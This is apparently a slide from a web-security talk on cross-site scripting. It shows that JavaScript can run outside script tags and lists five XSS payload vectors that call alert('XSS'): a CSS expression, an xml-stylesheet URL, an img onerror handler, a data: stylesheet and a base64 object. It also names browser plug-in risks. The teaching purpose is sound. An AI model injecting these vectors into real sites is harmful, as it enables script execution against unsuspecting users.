

# More Than <script>…
Also, JavaScript can appear in many places…
<div style="width: expression(alert('XSS'));">
<?xml-stylesheet href="javascript:alert('XSS')"?>
<img src="http://site/404" onerror=alert('XSS');>
<link rel=stylesheet href=data:,*%7bx:expression(alert('XSS'))%7d
<object data="data:text/html;base64,PHNjcmlwdD5hbGVyd
CgxKTwvc2NyaXB0Pg==">
And let’s not forget browser plug-ins…
Flash crossdomain.xml
Flash 0-days
Malicious PDFs